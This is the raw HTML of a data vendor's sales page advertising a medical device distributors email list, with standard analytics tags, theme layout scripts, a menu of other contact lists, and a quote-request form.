<script type="text/javascript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "lygiick0m4"); </script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K4SBC0KKB4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K4SBC0KKB4');
</script>

<meta name="google-site-verification" content="UEmbeiZQNYq7cC4Xxy57wzcY7nra3nSVYaqbqoQ1HvQ" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.sln-solutions.com/wp-content/uploads/2020/09/sln-fevicon.png" sizes="32x32" />
<link rel="icon" href="https://www.sln-solutions.com/wp-content/uploads/2020/09/sln-fevicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sln-solutions.com/wp-content/uploads/2020/09/sln-fevicon.png" />
<meta name="msapplication-TileImage" content="https://www.sln-solutions.com/wp-content/uploads/2020/09/sln-fevicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			.gem-contact-form-white .gem-button{
	background-color: #d7a307 !important;
}

#primary-navigation .menu-toggle .menu-line-1, #primary-navigation .menu-toggle .menu-line-2, #primary-navigation .menu-toggle .menu-line-3{
	background-color:#fff !important;
}
p.para_1 {
    color: #fff;
}
.vc_wp_custommenu.wpb_content_element.custom.menu {
    overflow-y: scroll;
    height: 400px;
}
.sidebar_custom{
	 height: 400px;
    border: 1px solid;
    padding: 20px;
    overflow-y: scroll;
	
}
.sidebar_custom a {
    text-transform: capitalize;
    color: black;
}
.sidebar_custom a:hover {
    text-transform: capitalize;
    color: #00bcd4;
}


.vc_wp_custommenu.wpb_content_element.custom.menu::-webkit-scrollbar-track
{
		border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #fff;
}

.vc_wp_custommenu.wpb_content_element.custom.menu::-webkit-scrollbar
{
	width: 4px;
		border-radius: 10px;
	background-color: #181828;
}
.vc_wp_custommenu.wpb_content_element.custom.menu::-webkit-scrollbar-thumb
{
		border-radius: 10px;
	background-color: #181828;
}

footer#colophon{
    display: none;
}
.widget.widget_nav_menu ul.menu li a{
	text-transform: capitalize;
} 
.slmthankyou{
	text-align:center;
}
.slmthankyou .gem-contacts-item, .slmthankyou .gem-contacts-item a{
	    color: #fff;
    font-size: 20px;
    line-height: 20px;
}
.kctitle {
	    font-size: 20px;
    text-align: center;
    line-height: 30px;
	color: #3c3950;
text-transform: uppercase; 
	text-align:center;
	    font-style: normal;
    font-weight: 700;
			margin:10px 0px 20px 0px;
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_btn{margin-bottom:22px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1600531019464{padding-top: 10px !important;padding-right: 50px !important;padding-bottom: 10px !important;padding-left: 50px !important;background-image: url(https://www.sln-solutions.com/wp-content/uploads/2020/09/Banner-1200-800.jpg?id=6498) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1514376367963{margin-bottom: 0px !important;}.vc_custom_1596122394050{margin-bottom: 0px !important;padding-top: 10px !important;padding-bottom: 10px !important;background-color: #f0f3f2 !important;}.vc_custom_1596122798834{padding-top: 40px !important;padding-bottom: 40px !important;background-color: #f7ab12 !important;}.vc_custom_1595788805842{padding-right: 40px !important;padding-left: 30px !important;}.vc_custom_1618083105153{margin-top: -6px !important;}.vc_custom_1595868817174{padding-top: 25px !important;}.vc_custom_1583838319173{margin-top: -68px !important;margin-bottom: 15px !important;}.vc_custom_1583755561894{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1596451205630{margin-bottom: 10px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		<meta name="robots" content="noindex, nofollow">
</head>


<body data-rsssl=1 class="page-template-default page page-id-7196 wpb-js-composer js-comp-ver-7.6 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.sln-solutions.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.sln-solutions.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	
	
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://www.sln-solutions.com/" rel="home">
									<span class="logo"><img src="https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_2e953351771df2567dcff94a6b49bc5e_1x.png" srcset="https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_2e953351771df2567dcff94a6b49bc5e_1x.png 1x,https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_2e953351771df2567dcff94a6b49bc5e_2x.png 2x,https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_2e953351771df2567dcff94a6b49bc5e_3x.png 3x" alt="SLN Solutions LLC" style="width:164px;" class="tgp-exclude default"/><img src="https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_1x.png" srcset="https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_1x.png 1x,https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_2x.png 2x,https://www.sln-solutions.com/wp-content/uploads/thegem-logos/logo_9cb7928867acbd09cc3f14c085ecb1e4_3x.png 3x" alt="SLN Solutions LLC" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-7017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-7017 megamenu-first-element"><a href="#">Company</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-6315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6315 megamenu-first-element"><a href="https://www.sln-solutions.com/about-us/">About Us</a></li>
	<li id="menu-item-7018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7018 megamenu-first-element"><a href="https://www.sln-solutions.com/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-6261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-6261 megamenu-first-element"><a href="#">Solutions</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-6383 megamenu-first-element"><a href="https://www.sln-solutions.com/healthcare-email-list/">Healthcare Email List</a><span class="menu-item-parent-toggle"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-8071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8071 megamenu-first-element"><a href="https://www.sln-solutions.com/physician-email-list/">Physicians Email List</a></li>
		<li id="menu-item-8073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8073 megamenu-first-element"><a href="https://www.sln-solutions.com/hospitals-mailing-list/">Hospital Mailing List</a></li>
		<li id="menu-item-8074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8074 megamenu-first-element"><a href="https://www.sln-solutions.com/nurses-email-list/">Nurses Email List</a></li>
		<li id="menu-item-8101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8101 megamenu-first-element"><a href="https://www.sln-solutions.com/pharmacist-email-list/">Pharmacist Email List</a></li>
		<li id="menu-item-8762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8762 megamenu-first-element"><a href="https://www.sln-solutions.com/healthcare-email-list/">View More</a></li>
	</ul>
</li>
	<li id="menu-item-8075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-8075 megamenu-first-element"><a href="https://www.sln-solutions.com/professionals-email-list/">Professionals Email List</a><span class="menu-item-parent-toggle"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-8078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8078 megamenu-first-element"><a href="https://www.sln-solutions.com/attorney-email-list/">Attorney Email List</a></li>
		<li id="menu-item-8081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8081 megamenu-first-element"><a href="https://www.sln-solutions.com/hr-email-list/">HR Email List</a></li>
		<li id="menu-item-8079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8079 megamenu-first-element"><a href="https://www.sln-solutions.com/cmo-email-list/">CMO Email List</a></li>
		<li id="menu-item-8080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8080 megamenu-first-element"><a href="https://www.sln-solutions.com/cpa-email-list/">CPA Email List</a></li>
		<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 megamenu-first-element"><a href="https://www.sln-solutions.com/small-business-owners-email-list/">Small Business Owners Email List</a></li>
		<li id="menu-item-8763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8763 megamenu-first-element"><a href="https://www.sln-solutions.com/professionals-email-list/">View More</a></li>
	</ul>
</li>
	<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-6412 megamenu-first-element"><a href="https://www.sln-solutions.com/technology-users-email-list/">Technology Users Email List</a><span class="menu-item-parent-toggle"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-8082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8082 megamenu-first-element"><a href="https://www.sln-solutions.com/quickbooks-users-list/">QuickBooks Users List</a></li>
		<li id="menu-item-8083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8083 megamenu-first-element"><a href="https://www.sln-solutions.com/salesforce-crm-users-email-list/">Salesforce Users Email List</a></li>
		<li id="menu-item-8084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8084 megamenu-first-element"><a href="https://www.sln-solutions.com/sap-users-email-list/">SAP Users Email List</a></li>
		<li id="menu-item-8087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8087 megamenu-first-element"><a href="https://www.sln-solutions.com/as-400-users-email-list/">AS 400 Users Email List</a></li>
		<li id="menu-item-8764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8764 megamenu-first-element"><a href="https://www.sln-solutions.com/technology-users-email-list/">View More</a></li>
	</ul>
</li>
	<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-6410 megamenu-first-element"><a href="https://www.sln-solutions.com/industry-email-list/">Industry Email List</a><span class="menu-item-parent-toggle"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-8089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8089 megamenu-first-element"><a href="https://www.sln-solutions.com/construction-industry-email-list/">Construction Industry Email List</a></li>
		<li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8090 megamenu-first-element"><a href="https://www.sln-solutions.com/food-and-beverage-industry-email-list/">Food &#038; Beverage Industry Email List</a></li>
		<li id="menu-item-8092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8092 megamenu-first-element"><a href="https://www.sln-solutions.com/manufacturing-industry-email-list/">Manufacturing Industry Email List</a></li>
		<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8093 megamenu-first-element"><a href="https://www.sln-solutions.com/oil-and-gas-industry-email-list/">Oil and Gas Industry Email List</a></li>
		<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 megamenu-first-element"><a href="https://www.sln-solutions.com/retail-industry-email-list/">Retail Industry Email List</a></li>
		<li id="menu-item-8765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8765 megamenu-first-element"><a href="https://www.sln-solutions.com/industry-email-list/">View More</a></li>
	</ul>
</li>
	<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-6411 megamenu-first-element"><a href="https://www.sln-solutions.com/international-email-list/">International Email List</a><span class="menu-item-parent-toggle"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-8076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8076 megamenu-first-element"><a href="https://www.sln-solutions.com/usa-business-email-list/">USA Business Email List</a></li>
		<li id="menu-item-8077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8077 megamenu-first-element"><a href="https://www.sln-solutions.com/uk-business-email-list/">UK Business Email List</a></li>
		<li id="menu-item-8100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8100 megamenu-first-element"><a href="https://www.sln-solutions.com/new-zealand-business-email-list/">New Zealand Business Email List</a></li>
		<li id="menu-item-8102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8102 megamenu-first-element"><a href="https://www.sln-solutions.com/malaysia-business-email-list/">Malaysia Business Email List</a></li>
		<li id="menu-item-8766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8766 megamenu-first-element"><a href="https://www.sln-solutions.com/international-email-list/">View More</a></li>
	</ul>
</li>
	<li id="menu-item-8070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8070 megamenu-first-element"><a href="https://www.sln-solutions.com/b2b-email-list/">B2B Email Marketing List</a></li>
</ul>
</li>
<li id="menu-item-6634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-6634 megamenu-first-element"><a href="#">Services</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-6638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6638 megamenu-first-element"><a href="https://www.sln-solutions.com/data-appending-services/">Data Appending Services</a></li>
	<li id="menu-item-6635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6635 megamenu-first-element"><a href="https://www.sln-solutions.com/email-appending-services/">B2B Email Appending Services</a></li>
	<li id="menu-item-6636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6636 megamenu-first-element"><a href="https://www.sln-solutions.com/data-cleansing-services/">Data Cleansing Services</a></li>
	<li id="menu-item-6637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6637 megamenu-first-element"><a href="https://www.sln-solutions.com/data-licensing-services/">Data Licensing Services</a></li>
	<li id="menu-item-7910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7910 megamenu-first-element"><a href="https://www.sln-solutions.com/phone-appending-services/">Phone Appending Services</a></li>
	<li id="menu-item-9354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9354 megamenu-first-element"><a href="https://www.sln-solutions.com/it-recruitment/">IT Recruitment</a></li>
</ul>
</li>
<li id="menu-item-6361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361 megamenu-first-element"><a href="https://www.sln-solutions.com/blog/">Blog</a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177 megamenu-first-element"><a href="https://www.sln-solutions.com/contact/">Contact us</a></li>
</ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">


<div class="block-content no-bottom-margin no-top-margin">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-7196" class="post-7196 page type-page status-publish">

					<div class="entry-content post-content">
						
						
							
						
						<div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="top_row" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1600531019464 thegem-custom-697699d754f287714 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("top_row")); }</script><div class="wpb_column vc_column_container vc_col-sm-8 thegem-custom-697699d75b69f6755" ><div class="vc_column-inner thegem-custom-inner-697699d75b6a8 vc_custom_1595788805842"><div class="wpb_wrapper thegem-custom-697699d75b69f6755"><h1 style="font-size: 25px;color: #ffffff;line-height: 35px;text-align: left" class="vc_custom_heading" id="header_one">Medical Device Distributors Email List</h1>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697699d75c718582"  >
			<div class="wpb_wrapper">
				<p class="para_1">Get access to <strong>30,000+</strong> verified, accurate and highly responsive <strong>Medical Device Distributors Email List</strong> to achieve higher ROI</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d75c718582{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d75c718582{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d75c718582{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d75c718582{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697699d75c8bd4469"  >
			<div class="wpb_wrapper">
				<p class="para_1">Connect with top-notch medical device distributors that are located globally. Avail our Medical Device Distributors Email List today and reach out to key decision-makers, executives from the medical device industry. Our list features the complete contact data of medical device distributing executives who are involved in distribution of neuro-modulation devices, cardiovascular equipment, medical &amp; therapeutic equipment and more. With our unique database of Medical Device Distributors Mailing List, you can roll out your multi-channel marketing campaigns via email, mail, and telephone.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d75c8bd4469{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d75c8bd4469{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d75c8bd4469{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d75c8bd4469{position: relative !important;}}</style>
		</div>
	
<h2 style="font-size: 22px;color: #ffffff;line-height: 25px;text-align: left" class="vc_custom_heading" >LIST OF FEATURED MEDICAL DEVICE EMAIL LISTS</h2>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697699d75cac13712"  >
			<div class="wpb_wrapper">
				<table>
<tbody>
<tr>
<td><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.sln-solutions.com/medical-device-manufacturers-email-list/" target="_blank" rel="noopener">Medical Device Manufacturers Email List</a></span></td>
<td><span style="color: #ffffff;">Dental Equipment Supplies Distributors Mailing List</span></td>
</tr>
<tr>
<td><span style="color: #ffffff;">Cardiovascular Devices Distributors Mailing List</span></td>
<td><span style="color: #ffffff;">Spinal Device Distributors List</span></td>
</tr>
<tr>
<td><span style="color: #ffffff;">X-ray  Apparatus Distributors Email List</span></td>
<td><span style="color: #ffffff;">Therapeutic Devices Distributors Contact List</span></td>
</tr>
<tr>
<td><span style="color: #ffffff;">Registered Medical Device Distributors Email Lists</span></td>
<td><span style="color: #ffffff;">And More</span></td>
</tr>
</tbody>
</table>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d75cac13712{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d75cac13712{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697699d75cac13712{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697699d75cac13712{position: relative !important;}}</style>
		</div>
	
<div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-697699d75cf737170" ><div class="vc_column-inner thegem-custom-inner-697699d75cf75 "><div class="wpb_wrapper thegem-custom-697699d75cf737170">
<div class="wpcf7 no-js" id="wpcf7-f3476-p7196-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/medical-device-distributors-email-list/#wpcf7-f3476-p7196-o1" method="post" class="wpcf7-form init gem-contact-form-white" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3476" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3476-p7196-o1" />
<input type="hidden" name="_wpcf7_container_post" value="7196" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<div class="col-lg-12 col-md-12 col-xs-12" style="margin-bottom:25px;">
		<div class="form-line gem-form-icon-name">
			<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="your-name" /></span>
		</div>
	</div>
	<div class="col-lg-12 col-md-12 col-xs-12" style="margin-bottom:25px;">
		<div class="form-line gem-form-icon-email">
			<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Company Email*" value="" type="email" name="your-email" /></span>
		</div>
	</div>
	<div class="col-lg-12 col-md-12 col-xs-12" style="margin-bottom:25px;">
		<div class="form-line gem-form-icon-phone">
                        <span class="wpcf7-form-control-wrap" data-name="your-Phone"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="your-Phone" /></span>
		</div>
	</div>
	<div class="col-lg-12 col-md-12 col-xs-12" style="margin-bottom:25px;">
		<div class="form-line"><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Requirements" name="your-message"></textarea></span></div>
	</div>
	<div class="col-lg-12 col-md-12 col-xs-12" style="margin-bottom:0px;">
 <div id="cf7sr-697699d75deff" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6Le8I2opAAAAAJsKa1Q7V0wQrb49zmcAfu1e91Fr"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span></div>
	<div class="col-lg-12 col-md-12 col-xs-12">
		<div class="form-line-button"><div class="gem-button-container gem-button-position-fullwidth thegem-button-697699d75de167835"  ><input class="gem-button gem-button-size-small gem-button-style-flat gem-button-text-weight-normal wpcf7-form-control wpcf7-submit has-spinner gem-button-wpcf-custom" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" id="" tabindex="" type="submit" value="GET A QUOTE" /></div> </div>
	</div>

</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
